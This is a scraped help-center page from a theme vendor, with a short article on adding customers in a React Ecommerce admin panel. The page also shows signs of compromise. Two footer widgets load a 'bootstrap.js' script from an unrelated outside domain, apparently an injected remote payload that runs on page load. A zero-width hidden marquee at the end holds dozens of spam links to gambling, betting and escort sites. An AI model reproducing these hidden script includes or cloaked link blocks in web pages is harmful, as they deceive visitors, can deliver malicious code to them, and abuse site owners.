				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="328">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="488">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/react-ecommerce-react-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React Installation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23404"><div class="mkb-page-header"><h1 class="mkb-page-title">Add Customer</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>People-&gt;Customer</b></p>
<p><span style="font-weight: 400;">In this section you can add and manage the customers that have registered themselves on your website and mobile applications. You can easily add,edit and delete the users.</span></p>
<p><span style="font-weight: 400;">Here&#8217;s a link to the customer section.</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://rawal-dev.vector-coder.com/admin/customer">https://rawal-dev.vector-coder.com/admin/customer</a>			</div>
		</div>
	</span>
<p><span style="font-weight: 400;">You will have to fill in the following Fields in order to add the customer.</span></p>
<p><span style="font-weight: 400;">First Name, Last Name, Email, Password and status.</span></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23404"
				      data-article-title="Add Customer"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23404"
							   data-article-title="Add Customer"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									2								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23404"
							   data-article-title="Add Customer"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    6								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>948</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/react-ecommerce-add-biller/">Add Biller</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/react-ecommerce-add-purchaser/">Add Purchaser</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://observar.ipma.pt" title="jojobet giriş">jojobet giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://silton.rs/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://faiskola.hu/" title="marsbahis">marsbahis</a><a href="https://richmotor.com/" title="trendbet">trendbet</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://www.hamptonsrentalsinc.com" title="holiganbet">holiganbet</a><a href="https://www.alhodhode.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://medyoutek.com/" title="grandpashabet">grandpashabet</a><a href="https://micro.gr/" title="pusulabet">pusulabet</a><a 